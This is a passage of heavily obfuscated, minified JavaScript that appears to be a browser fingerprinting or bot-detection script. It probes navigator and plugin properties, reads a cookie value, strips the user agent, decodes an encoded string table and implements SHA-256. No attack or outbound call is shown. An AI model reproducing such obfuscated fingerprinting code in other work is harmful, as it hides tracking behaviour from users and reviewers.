JF()[MS(ck)],Tp([],[][[]]))?JF()[MS(Hd)](kx,mJ,MH,Q2):JF()[MS(g5)].apply(null,[Qb,sY,Kn,FM])],OA()[SD(Hp)].call(null,KG,C6,E7,GY));if(Hb){tm=Y1[FJ(typeof WY()[XD(M3)],Tp('',[][[]]))?WY()[XD(gk)](D5,cQ,Hd,wb):WY()[XD(rG)].call(null,Y4(GF),z4,US,Jn)](Hb[JF()[MS(YH)].call(null,Y4({}),rG,GM,Pp)][J8()[BA(Lc)](f0,Lc,IJ,d6)]());}}Rm=FJ(lC[JF()[MS(Bh)](w9,AB,L9,ZG)],v6);}catch(Q9){t8.splice(g0(zj,GF),Infinity,C6);tm=PA(typeof AJ()[H3(cQ)],Tp([],[][[]]))?AJ()[H3(GF)].call(null,fY,TV,J1,Cj,Cd,F9):AJ()[H3(Yd)](Y4(Y4(M3)),GY,Qh,Qj,z4,Hd);Rm=AJ()[H3(Yd)](M8,GY,Qh,Qj,M8,sY);}var wB=Tp(tm,kH(Rm,GF))[J8()[BA(Lc)](f0,Lc,qA,d6)]();var Xb;return t8.pop(),Xb=wB,Xb;}break;case fq:{t8.push(kR);var MK=lC[OA()[SD(F4)].call(null,ck,l6,j1,Q4)][BF()[rJ(Od)].call(null,xH,TG,nn,nj)]?lC[OA()[SD(F4)].apply(null,[LK,l6,hM,Q4])][JF()[MS(kx)](mF,Y4(GF),wF,r4)](lC[OA()[SD(F4)](Od,l6,Cd,Q4)][BF()[rJ(Od)](xH,U2,nn,nj)](lC[J8()[BA(Bh)].call(null,D5,Ic,WQ,rb)]))[OA()[SD(If)](GF,Gx,Y4(M3),Z2)](B8()[bp(tk)].call(null,SB,mg,HF,HF)):PA(typeof OA()[SD(g5)],Tp([],[][[]]))?OA()[SD(U5)](mJ,Eb,Y4([]),S6):OA()[SD(GY)](Y4(Y4([])),YJ,K1,mK);var pm;return t8.pop(),pm=MK,pm;}break;case MU:{t8.push(g1);var VB=PA(typeof D4()[ph(U0)],'undefined')?D4()[ph(jR)](Jf,Q1):D4()[ph(KG)](bK,p8);try{var Vb=t8.length;var pK=Y4({});if(lC[J8()[BA(Bh)].call(null,D5,Ic,nR,YX)]&&lC[J8()[BA(Bh)](D5,Ic,Hp,YX)][D4()[ph(fY)].call(null,rj,Ic)]&&lC[PA(typeof J8()[BA(xc)],'undefined')?J8()[BA(zh)].call(null,d9,tk,D5,HH):J8()[BA(Bh)].apply(null,[D5,Ic,P2,YX])][D4()[ph(fY)](rj,Ic)][OA()[SD(GE)](AB,tn,Y4(Y4([])),WH)]){var vK=lC[J8()[BA(Bh)](D5,Ic,LK,YX)][D4()[ph(fY)].call(null,rj,Ic)][OA()[SD(GE)](P6,tn,D5,WH)][FJ(typeof J8()[BA(E7)],Tp(OA()[SD(GY)](mF,Yt,GF,mK),[][[]]))?J8()[BA(Lc)].apply(null,[f0,Lc,n6,Zm]):J8()[BA(zh)].apply(null,[rf,RV,M8,bf])]();var tOI;return t8.pop(),tOI=vK,tOI;}else{var fM;return t8.pop(),fM=VB,fM;}}catch(OvI){t8.splice(g0(Vb,GF),Infinity,g1);var JNI;return t8.pop(),JNI=VB,JNI;}t8.pop();}break;case nU:{t8.push(dH);var gP=D4()[ph(KG)].apply(null,[DTI,p8]);try{var TgI=t8.length;var RqI=Y4([]);if(lC[J8()[BA(Bh)](D5,Ic,IJ,xgI)][FJ(typeof B8()[bp(If)],Tp([],[][[]]))?B8()[bp(xj)].call(null,Hd,z7,Up,g5):B8()[bp(Ic)](XwI,tn,z4,IJ)]&&lC[J8()[BA(Bh)].apply(null,[D5,Ic,GQ,xgI])][PA(typeof B8()[bp(mF)],Tp('',[][[]]))?B8()[bp(Ic)](DsI,hY,LR,HY):B8()[bp(xj)](Hd,z7,Y4(Y4(GF)),Y4(Y4({})))][M3]&&lC[J8()[BA(Bh)].call(null,D5,Ic,kx,xgI)][B8()[bp(xj)].call(null,Hd,z7,Y4(Y4(GF)),X7)][M3][xx[xc]]&&lC[J8()[BA(Bh)].apply(null,[D5,Ic,mF,xgI])][B8()[bp(xj)].call(null,Hd,z7,IJ,Od)][DI[JF()[MS(fS)].call(null,gk,sY,MC,sK)]()][M3][B8()[bp(U0)](TH,CCI,Y4([]),Y4(GF))]){var bII=PA(lC[J8()[BA(Bh)](D5,Ic,K1,xgI)][B8()[bp(xj)].apply(null,[Hd,z7,z4,qA])][M3][xx[xc]][B8()[bp(U0)].apply(null,[TH,CCI,TG,j1])],lC[J8()[BA(Bh)].apply(null,[D5,Ic,Lc,xgI])][B8()[bp(xj)](Hd,z7,N6,U2)][xx[xc]]);var TZI=bII?PA(typeof JF()[MS(db)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Up,GQ,BvI,jzI):JF()[MS(U2)].call(null,Qb,Y5,dY,TG):PA(typeof D4()[ph(Hd)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[j9,zLI]):D4()[ph(Hd)](Em,D5);var DtI;return t8.pop(),DtI=TZI,DtI;}else{var rM;return t8.pop(),rM=gP,rM;}}catch(BZI){t8.splice(g0(TgI,GF),Infinity,dH);var vqI;return t8.pop(),vqI=gP,vqI;}t8.pop();}break;case ZU:{t8.push(dZI);var XP=D4()[ph(KG)](SgI,p8);if(lC[J8()[BA(Bh)].call(null,D5,Ic,GQ,m9)]&&lC[J8()[BA(Bh)](D5,Ic,gA,m9)][B8()[bp(xj)](Hd,d7,hM,U0)]&&lC[J8()[BA(Bh)](D5,Ic,tF,m9)][PA(typeof B8()[bp(D5)],Tp('',[][[]]))?B8()[bp(Ic)](Nj,EP,P2,zR):B8()[bp(xj)].call(null,Hd,d7,HF,WF)][B8()[bp(TH)](GQ,PM,zR,YH)]){var WtI=lC[J8()[BA(Bh)].apply(null,[D5,Ic,UJ,m9])][PA(typeof B8()[bp(mF)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[ZV,Nb,fS,qE]):B8()[bp(xj)](Hd,d7,DK,rG)][B8()[bp(TH)](GQ,PM,ck,Hd)];try{var BqI=t8.length;var gII=Y4(Y4(Rz));var kCI=lC[B8()[bp(zh)](Od,bH,db,Y5)][B8()[bp(kx)](E7,AD,zd,sY)](mX(lC[PA(typeof B8()[bp(E7)],'undefined')?B8()[bp(Ic)].apply(null,[vWI,lE,Y4(M3),Y4(M3)]):B8()[bp(zh)](Od,bH,Y4(Y4(GF)),GE)][B8()[bp(nR)].apply(null,[Z6,b8,Y4({}),Cd])](),Jb))[PA(typeof J8()[BA(Up)],Tp(PA(typeof OA()[SD(U5)],Tp([],[][[]]))?OA()[SD(U5)](gA,RgI,Y4(M3),jQ):OA()[SD(GY)](R5,rv,YH,mK),[][[]]))?J8()[BA(zh)].apply(null,[L6,kB,WQ,Q2]):J8()[BA(Lc)](f0,Lc,kx,T6)]();lC[J8()[BA(Bh)].apply(null,[D5,Ic,Od,m9])][PA(typeof B8()[bp(YH)],Tp('',[][[]]))?B8()[bp(Ic)](qNI,cTI,AB,cQ):B8()[bp(xj)](Hd,d7,sH,U2)][FJ(typeof B8()[bp(zR)],Tp('',[][[]]))?B8()[bp(TH)].apply(null,[GQ,PM,GF,Hp]):B8()[bp(Ic)](Rk,CS,HF,E7)]=kCI;var CP=PA(lC[J8()[BA(Bh)].apply(null,[D5,Ic,gk,m9])][PA(typeof B8()[bp(qH)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[LNI,WWI,E7,Y4(M3)]):B8()[bp(xj)](Hd,d7,Qb,Y4(M3))][B8()[bp(TH)].apply(null,[GQ,PM,jQ,w4])],kCI);var zr=CP?JF()[MS(U2)].apply(null,[F4,P2,Ed,TG]):FJ(typeof D4()[ph(pQ)],Tp('',[][[]]))?D4()[ph(Hd)](UqI,D5):D4()[ph(jR)](z4,jM);lC[J8()[BA(Bh)](D5,Ic,S2,m9)][B8()[bp(xj)].apply(null,[Hd,d7,F4,GF])][PA(typeof B8()[bp(vB)],Tp([],[][[]]))?B8()[bp(Ic)](T6,m0,F4,E7):B8()[bp(TH)](GQ,PM,zd,rG)]=WtI;var JvI;return t8.pop(),JvI=zr,JvI;}catch(SP){t8.splice(g0(BqI,GF),Infinity,dZI);if(FJ(lC[PA(typeof J8()[BA(GY)],Tp([],[][[]]))?J8()[BA(zh)].call(null,WR,ntI,GY,vB):J8()[BA(Bh)].call(null,D5,Ic,Ic,m9)][B8()[bp(xj)](Hd,d7,Yd,Y4(Y4({})))][B8()[bp(TH)].call(null,GQ,PM,LB,n6)],WtI)){lC[J8()[BA(Bh)].apply(null,[D5,Ic,bc,m9])][B8()[bp(xj)](Hd,d7,z4,Y4([]))][FJ(typeof B8()[bp(w4)],Tp([],[][[]]))?B8()[bp(TH)](GQ,PM,db,Hp):B8()[bp(Ic)].call(null,m0,bj,FH,vh)]=WtI;}var mZI;return t8.pop(),mZI=XP,mZI;}}else{var JsI;return t8.pop(),JsI=XP,JsI;}t8.pop();}break;case Vg:{t8.push(T1);var gLI=FJ(typeof D4()[ph(DK)],Tp([],[][[]]))?D4()[ph(KG)](CwI,p8):D4()[ph(jR)].call(null,nB,KzI);try{var sNI=t8.length;var PNI=Y4({});if(lC[FJ(typeof J8()[BA(nn)],'undefined')?J8()[BA(Bh)].apply(null,[D5,Ic,Bx,qf]):J8()[BA(zh)](YsI,X7,kx,TG)][FJ(typeof B8()[bp(mJ)],'undefined')?B8()[bp(xj)](Hd,LA,Y4([]),tk):B8()[bp(Ic)](hqI,Gx,db,Y5)]&&lC[J8()[BA(Bh)].apply(null,[D5,Ic,GE,qf])][B8()[bp(xj)].call(null,Hd,LA,F4,tF)][M3]){var NP=PA(lC[J8()[BA(Bh)](D5,Ic,mJ,qf)][B8()[bp(xj)].call(null,Hd,LA,GF,HF)][WY()[XD(Z2)](tF,sH,S2,GwI)](xx[ck]),lC[J8()[BA(Bh)](D5,Ic,LB,qf)][FJ(typeof B8()[bp(Pp)],'undefined')?B8()[bp(xj)](Hd,LA,Y4([]),Y4(Y4({}))):B8()[bp(Ic)].apply(null,[KH,Wf,P6,Bh])][M3]);var SII=NP?PA(typeof JF()[MS(tk)],Tp('',[][[]]))?JF()[MS(g5)](TH,N6,LR,zqI):JF()[MS(U2)].call(null,U5,R5,Y2,TG):FJ(typeof D4()[ph(P6)],'undefined')?D4()[ph(Hd)](l5,D5):D4()[ph(jR)](G1,FM);var hOI;return t8.pop(),hOI=SII,hOI;}else{var UWI;return t8.pop(),UWI=gLI,UWI;}}catch(nWI){t8.splice(g0(sNI,GF),Infinity,T1);var WP;return t8.pop(),WP=gLI,WP;}t8.pop();}break;case XZ:{t8.push(gr);try{var fNI=t8.length;var XLI=Y4([]);var btI=xx[xc];var Cr=lC[PA(typeof OA()[SD(Hd)],Tp([],[][[]]))?OA()[SD(U5)](HF,cQ,IJ,Cd):OA()[SD(F4)](mF,QB,IJ,Q4)][B8()[bp(GE)](w9,p7,z4,Y4(Y4(M3)))](lC[OA()[SD(U0)](M8,DZ,FH,Bx)][JF()[MS(Hd)](F9,Cd,jF,Q2)],B8()[bp(X6)].call(null,M3,sh,Qb,nR));if(Cr){btI++;Y4(Y4(Cr[JF()[MS(YH)](Y4(M3),P6,hWI,Pp)]))&&Cn(Cr[JF()[MS(YH)](LR,jR,hWI,Pp)][J8()[BA(Lc)](f0,Lc,xc,BwI)]()[J8()[BA(N6)](PE,U5,n6,MB)](D4()[ph(US)].apply(null,[m3,qE])),FR(DI[D4()[ph(kx)](CX,Zk)]()))&&btI++;}var kzI=btI[J8()[BA(Lc)](f0,Lc,cQ,BwI)]();var csI;return t8.pop(),csI=kzI,csI;}catch(QsI){t8.splice(g0(fNI,GF),Infinity,gr);var kII;return kII=PA(typeof D4()[ph(nn)],Tp([],[][[]]))?D4()[ph(jR)].call(null,Rr,Hd):D4()[ph(KG)](pzI,p8),t8.pop(),kII;}t8.pop();}break;case Uw:{t8.push(BtI);if(lC[JF()[MS(Bh)](Y4({}),zd,n9,ZG)][Tj()[hn(cQ)](fII,YH,Y4(Y4([])),Yf,U0)]){if(lC[OA()[SD(F4)](Y4(Y4(M3)),NH,Qb,Q4)][B8()[bp(GE)](w9,qF,UJ,Qb)](lC[JF()[MS(Bh)].apply(null,[Y4(Y4(GF)),vh,n9,ZG])][Tj()[hn(cQ)].call(null,fII,YH,xc,Yf,tk)][JF()[MS(Hd)].apply(null,[Ck,LB,LV,Q2])],J8()[BA(M8)](Yx,U5,kx,xgI))){var pgI;return pgI=JF()[MS(U2)](M3,M8,BY,TG),t8.pop(),pgI;}var czI;return czI=AJ()[H3(Yd)](qE,GY,Qh,Ik,M3,nn),t8.pop(),czI;}var JtI;return JtI=D4()[ph(KG)].call(null,NTI,p8),t8.pop(),JtI;}break;}};var cOI=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var QZI=function(){return ZX.apply(this,[gw,arguments]);};var mB=function(WCI,Hr){return WCI&Hr;};var OB=function(Or,SUI){return Or instanceof SUI;};var CgI=function(WOI){return lC["unescape"](lC["encodeURIComponent"](WOI));};var tNI=function(bCI,tZI){return bCI^tZI;};var jwI=function(){return (DI.sjs_se_global_subkey?DI.sjs_se_global_subkey.push(XX):DI.sjs_se_global_subkey=[XX])&&DI.sjs_se_global_subkey;};var vS=function(FvI,AgI){return FvI<=AgI;};var tII=function(){return hII.apply(this,[Qv,arguments]);};var ZNI=function(JII){if(lC["document"]["cookie"]){try{var HZI=lC["document"]["cookie"]["split"]('; ');var RM=null;var EWI=null;for(var sWI=0;sWI<HZI["length"];sWI++){var OCI=HZI[sWI];if(OCI["indexOf"](""["concat"](JII,"="))===0){var IP=OCI["substring"](""["concat"](JII,"=")["length"]);if(IP["indexOf"]('~')!==-1||lC["decodeURIComponent"](IP)["indexOf"]('~')!==-1){RM=IP;}}else if(OCI["startsWith"](""["concat"](JII,"_"))){var VCI=OCI["indexOf"]('=');if(VCI!==-1){var NZI=OCI["substring"](VCI+1);if(NZI["indexOf"]('~')!==-1||lC["decodeURIComponent"](NZI)["indexOf"]('~')!==-1){EWI=NZI;}}}}if(EWI!==null){return EWI;}if(RM!==null){return RM;}}catch(EII){return false;}}return false;};var DI;var NX=function(SWI,DP){return SWI!=DP;};var EwI=function(){return ZX.apply(this,[tZ,arguments]);};var COI=function(){return lC["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var tvI=function(){MgI=["IJU`K","qX&=\"/LC6","HUNRZW$, \\C3",">E)KR\tBNYuKX$1","DLL","f","JEJ,\b","%S-FM\x00nLEHKu9\'1+VI6","K#B/G","G[S","g\x40%Fo.F4\'O%[","\vDHMGS","CGM5:6\'WB7","\\^.A","#11QA!\tGL","\x40%_","n\b9S2HO\nYIUX<& /\\UdGV![3","vW&5)\'\\\f%F]\"B)AKZ%S!M\vDT\rOK\\\"5\'\"]\f-\bAL.\\>Jx\"GM8D$LIE_U\x00DZ9  <YN(!]3L\x00HwY\"C^_I\x00KJJ$t-/NId\x07cK0\vE\x402D!]Tv\tR\\$<**","k\b\vh","KXNE","c(\b\x07\x3f\x40\x002ENSN","ZY!U8","\r\x3f[$B%M","HZM","^","7","G\t8D","Z%S%G","nIw0Mnz/4OZvF/Exsi(*kRULm","hEw","fTZ\t\vv\n\"a}T7$`\b-\t\"^]X:*","[UIHK\\\"\x00<>]","WN#","H^+\vBL","P;\'","\x07J","\t[1","%O]\x00HNIPZm)$ ","%Bu&\\22Z8X","xib\x00hJ","\'Y3]Z\thUDC","\f4\x07FPrfA\n\x402E}oI\f\x0756e|\bqF\x00um[TBKn \r","0H\\\x00MUCSL","]581/uC ","\r\x07L\n6Z`JZHR\x00GKM595:","_4\x07\\","SN.[16\rA","SJ*\\)/\v","l\vS\x40bE4Q\tZa0Q","m![)D\"\x07H2D","0\x07Uv._8",";\vH\x00EIOT`]1 $l","MURc^Z8","S.\t","[\\6=++h^+WJ;K","\tn!S.M^NH","hSLu","\r3UHHA\\LGLL$;5(PZ\'<~U,T1>","RCKL\":","Z]f","8 1>KkI","T\\)0*9V","F0E^5JCsCKL ","7SL:A","L\x40> -+KE75B]*Q5)","Z\b%","LG","$;>HI6%SK*","eVWX> *#Y_","RIKX$=* jM0","%DZ\fG{DBM\\#\'","FOS\\\x0051&","8X6FRNICN^W71!","h#D)KNN","q\\}","KV;2+Jo%W","MEP","d:\\_BBMP&17KO6BLT(\x07","tIEHK","\v[)2F4A","4[N\x00","1,","AUIH","\x07\x07[^","$d"," !7",">\x3fY#BL]_\x00\x40PKp,<]O0\t\x40","bSY_5&","\x00","C\f\bSL&D8A\x07L0wK","V8\r\n]\b","zs","J",".HM\fL[TIMi5&(\'K_-\t\\K","M","S.\n",")\tH{ \\3\x07F","s-\b;HD2FI","QN6","2\tZ\f0S","4Q\\","HYSNAV_)","D!_3\x40Y\fGST_\\Q1:\"+","CVZWj","MEDLM\x3f& ","YOKOU5 ,!V"," 8$:^C6\v","MDT","N\"1","\x07^XBJZJ","3]","UM<2]M,Z\r\rZ","\x3f\x402h#Y0FHy_S","\x00\"\b","cOSkL21eTY#K[V","E%]kDNORFI5#","M3","{,U#Fg\x3fS/\x00\tT]\'S}","U/G]\fYWeK^P<!*JI7","UJ\"2w","O;Z\tM","$>Jm4/\\~#[:\t","\'W[$a)\fL<\"Y4Hh\fLTAJ","1C.JO\fDT","\"S-","F:Y5Z^DMN","\x40 T","H!\nFY","\x40]>G8%\nB\bY#B",":$\"","OUE","%\' <VM)","wO\\VU<5e\n]J%^Lob1_G","U H\r\t\vg:T%[h\x00YLIEZ","N^J#+JC4\x40L6","]!V",">\b\v","is)\v=n8w\vFz\x3fz{boNVy]#$^yt>0Xh,\r!~I\tDJ~x<!b\\Tt\b-U%%>h.`:sc/i`pJ]3\x07imz<S2P3$B/wEz$yKBSL%>y}$hit>R&\nq>cwBy$j|Lg~k!6w\"MY\"Bys*1h,whz#qkae\\W\x00}m\'qA\vA\r%3!\b<AX\\.Z{hE~x>$sim\ruV+LYy+kz$nJsiPxyeu\nsyy\x07Q3[x,wtloagT#\x00\ntv\'q]$\v %*h/p$^z&NQk~r\x3fyo\vVuz> %-Z7w\x07K|3^`tPLvyf\x07<nzs %3>x\"3Ajj\bNKan\\x\x3f=b}-k\n\'Z>\n*1n;R\fNzSzag^V802{I/^s\n|Q \n;},F$^z&zWC~M|^5p\vsW0C\fY>Yhj$j{mpSxw-\b[Vcyq<(+,|,]Qo$iVaguS42b}%en\x3f&13*D\x3febmw\x3fz{cpwcymSyx\b*<wpT*R\bug~U5|`7s{w%,%\x3fE,|}~jCs~x;<yh\b<cy\fQn;)3&]w\n\x40m \\{Yjx9/lmUsyK>0*h/dwci2\x40Ma|nx6\r\x00Rv\x00\n^b\"V2\x002H_/BHbj\\raf!~!3x\\> %9d9tshz/qmQI~]\'\v~=\x07e\r!\f$%3\nF\n}/h_jyupOU4Zk(\fhZ(sk0!3*qt.MK\x07FhVB\rlLuyg#W<[p5atQjqOg[N}jU%1\x07Vyc %*\bh,:drX\\\'{a|k]5,UJ4\'cy\r|78Vh.s8dz-H{aJ}t!3\x07}ymTQ$p \"A*h\'e^z\\{cuzT!\r-ym/\\w <*hhy\tj{cW~q3\"ja7s~,*8,]hz#{alVo#_nw\'sr$e6%\fkw\n\\oU\\{DQ~z=\"ymhoz\\9&\rF*qw-k3sQag~x9\"yjm\'vs\x07n %8%4wD5^{cW~q3#jM7s},z\v>\fh[whh\vy{ag{S\x07ljw\'sr5V3%3g_\rgnY\"}OzmV%}ymf}4\' *h,w7ai$j{d\x40~\fcQz\fsy\"\x07\r%1h%4wDiqkac\\q.$_mr7sya33%3*m\x076YX\\+{alJm{e%im\'svy%3=w\f{z$jyzx)|_0\nsy_9$38w+{1j~l|nx\x07\r\bum\t^yx0;T*P_wE}5{djeh\bja+FTs$0BhechVT}nabscRb\t\'L#s+)$.^,.hz\viBtg{u\n\rYd4+su;^ .\x00\x3flhz\\{c|Qkymv4B\\>]3\"s*n\\$~\n\tITrJ~xa>&#nD !d~-u\v>%^r0hj$i^Wg|k\bsCU>p< 3/p_3Ajh-mwan\\xt&\\k,\nsyc3N/dw{u<shO|nx\rwwBY\"Bys3(s\x003{bT&OMaejliWn5CI\bUlR%39g4d/sj$lYM`Jcm1;yh4\'cys%h(aZ\"~{bqeJ2f|7Mm\x00sip\x073*E\x3fbjJ&JUaBHx\x00\b\bM3sz\x07|%\n!_h\"<th|jKOgN^%[m#P+u5\r%3%^dSthti{ao\r]\'pk+U{>q,%h$4qPXW}pBHkI\r\\[%ap\t*\v0#aw-sU$cYagRc>\x00\njm\'twQ <w~])OMaem|8\fjB>`~-u\v>%^g|u|#EnM`Kc23\x07<Hi\'sy\t~k)1\fh,^xg_jyrct\x00ym_VOq\x07\f *h,Y3]\b$jpew\rl.\bmz,xi#d\b32K$}]p5h|\x40kag~x.4)A]&\vs2\'h]wkYP{aljo7Tj(F}s9>\vXJ,]ma4jryKyC\nkN#$\x40H\ns %4X5R7hx4AtmgwZ)\"Y]#$yh\t,8K\x001Fxz\'OMaef\n%[m\n|\b,_1>Y\x00k,pshz/iYAI~]\'\v~=\x07e\r!\f$%3\x3fp_3Ajo#ywan\\x\x3f=IKUsy\x00>J0*h+dwcr6`g~s\x079yH3\'qk\n_, ,*h\'Xvx~$jbCg~W,{]\bQy\\>#*n`5s\b7DOa`i\\yM\"_ms\t#W3*c4bz$aMCsHx0\x00ym<C_\r^ .1BG\'s\b$jpcCSoeyo\r}A}g \t8\n},zxz&xQk~t$8r~ VEy6\x00\b %!|9r\fsj$h_dhrx )yf\b2OV* \'#o^w\nj^LxDQ~z\t85yd\'\'sUS9%11o;wsH\x3f|NBxPd-ym/,-U;53 p_\x3f^#Buq}vd[u7s}m.QyY-103),|)~J\njKGWNx7\rpn,\\v#a\nTTD:l,X#hz[jMn\\x\x3f\\[%aS`\x407)\x073*E+dbk\b$jpTpgZ.>hm\fsy\"x<1j8w$^z,H}f_\\\v\' l\\7s{>U \x00*j><2mcj{Kljmvyf0z[s6(63J,]0yu\vH{aKuX!3\x3f{]+\'VO{>&\"\v\b;T.}K$z{cWXZfv-ym*Hlpn %8\x00~\x00wDC\tIWD^u7!9yo!\"|\vs\"2:\bh,;pshzWZ{hE~{e-*D(\'sv\'k3.P3$B/w\b]_jyst&yA\x07VOqQO*bG\'k\b$jRWgs*\"MH\v\rpyy, ,*k(f^$nS\tj{nNfW`Sn\'u\fj> %1#9UhV\x3fnagO]\'VCt\'F}s\x000(:h,3AjZ-[wan\\x\x3f6\\[!V\n#G\x07&]A1x,o-S]b|nx7vPO*4g[xU/*MqiJmH\th[m\n^Y>UR%31}\t|0KV[{qg}w>7UX2s{>s4%3g\fwz$aHtjx9=\"ZA VSt(p9%1\bShz$jQ\vbLM<pats\\8s;\"\x07h,\rE~\vO}I~a3 vM5p\vs0\x40>h/:x/pc/i^lA~YCUI>s%1#k4XEh2\nwzx!t}ym.\b8s9%11odwcs(]bBHx5\r!\nH3\'qY\x07B \'Xh,LCj&kag|r$grA .Qy_5W*\bh,;dr}z$[\nqg~z\bvyvw\x07e\r$Pn\b3*EnYaWm\nBt_;ym\v\x00ym(}\x070%19;w\x07|z$|lg~s0.9yg{{(s\"= h,|$hT$j{g~oNgry ^qyU$%3*k4\x00chm\'f{hA","I","#>[J","VE#FU.\x408","]ER|V>  6L","\'LO!NLIEZ}1 $","ut","A","MM$","dXJC\\M","6!0,e23S\"\\\\:Y_NBZK5&\'VJ+","L^=#\\L=[8","J:F,LO\x00","$_:L","^OHZ","\x002B!b^","h\n2X4","PV\x07DV","\x00Z","$","NLIEZ9:#!","3S6\x40X\x00FUTOPW","","A\\","\x07F\n>X","Ty[P#","K\\%\\","}\b/BGX\nO_R","M\te","\tF.","EW8i","Y>","K*F_\f;"];};var GII=function(){lNI=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DZI=function(FII){return ~FII;};var VsI=function(){return ZX.apply(this,[zI,arguments]);};var ILI=function(){if(lC["Date"]["now"]&&typeof lC["Date"]["now"]()==='number'){return lC["Math"]["round"](lC["Date"]["now"]()/1000);}else{return lC["Math"]["round"](+new (lC["Date"])()/1000);}};var lUI=function bM(cr,lgI){'use strict';var gqI=bM;switch(cr){case I:{var jOI=function(UP,OWI){t8.push(sn);if(Y4(xr)){for(var xNI=M3;mD(xNI,SV);++xNI){if(mD(xNI,ck)||PA(xNI,FH)||PA(xNI,R5)||PA(xNI,DI[OA()[SD(YH)](Ck,t7,Y4(Y4(M3)),If)]())){mwI[xNI]=FR(GF);}else{mwI[xNI]=xr[B8()[bp(M3)].call(null,HY,qQ,If,jQ)];xr+=lC[B8()[bp(Lc)](n6,nP,mF,N6)][J8()[BA(g5)].apply(null,[Hj,U2,LK,cNI])](xNI);}}}var GgI=FJ(typeof OA()[SD(GF)],'undefined')?OA()[SD(GY)](Cd,MJ,Pp,mK):OA()[SD(U5)].apply(null,[HY,xm,jA,rOI]);for(var rvI=M3;mD(rvI,UP[B8()[bp(M3)](HY,qQ,zh,Y4(M3))]);rvI++){var VUI=UP[PA(typeof B8()[bp(D5)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[WE,LNI,GQ,Y4(M3)]):B8()[bp(F4)].call(null,Bx,GwI,Y4(GF),AB)](rvI);var AUI=mB(Id(OWI,xx[g5]),xx[Hd]);OWI*=xx[rG];OWI&=xx[F4];OWI+=xx[U5];OWI&=xx[Lc];var BII=mwI[UP[D4()[ph(zd)](QA,MqI)](rvI)];if(PA(typeof VUI[BF()[rJ(M3)].apply(null,[BNI,U5,jR,hK])],OA()[SD(xc)](Up,qsI,Y5,bj))){var dtI=VUI[BF()[rJ(M3)](BNI,Ic,jR,hK)](M3);if(fUI(dtI,ck)&&mD(dtI,DI[JF()[MS(D5)](Y4(GF),Y4(Y4(GF)),A8,LK)]())){BII=mwI[dtI];}}if(fUI(BII,M3)){var cUI=Qd(AUI,xr[B8()[bp(M3)](HY,qQ,M8,Bx)]);BII+=cUI;BII%=xr[B8()[bp(M3)](HY,qQ,X5,cQ)];VUI=xr[BII];}GgI+=VUI;}var mr;return t8.pop(),mr=GgI,mr;};var hCI=function(KvI){var dP=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var ZOI=0x6a09e667;var zII=0xbb67ae85;var DqI=0x3c6ef372;var HWI=0xa54ff53a;var TWI=0x510e527f;var UzI=0x9b05688c;var XM=0x1f83d9ab;var QwI=0x5be0cd19;var JzI=CgI(KvI);var MvI=JzI["length"]*8;JzI+=lC["String"]["fromCharCode"](0x80);var RCI=JzI["length"]/4+2;var hUI=lC["Math"]["ceil"](RCI/16);var br=new (lC["Array"])(hUI);for(var PLI=0;PLI<hUI;PLI++){br[PLI]=new (lC["Array"])(16);for(var xZI=0;xZI<16;xZI++){br[PLI][xZI]=JzI["charCodeAt"](PLI*64+xZI*4)<<24|JzI["charCodeAt"](PLI*64+xZI*4+1)<<16|JzI["charCodeAt"](PLI*64+xZI*4+2)<<8|JzI["charCodeAt"](PLI*64+xZI*4+3)<<0;}}var rr=MvI/lC["Math"]["pow"](2,32);br[hUI-1][14]=lC["Math"]["floor"](rr);br[hUI-1][15]=MvI;for(var ECI=0;ECI<hUI;ECI++){var vUI=new (lC["Array"])(64);var OgI=ZOI;var KsI=zII;var Yr=DqI;var JZI=HWI;var mLI=TWI;var qOI=UzI;var QNI=XM;var NII=QwI;for(var Lr=0;Lr<64;Lr++){var RNI=void 0,EZI=void 0,GvI=void 0,gCI=void 0,pqI=void 0,cCI=void 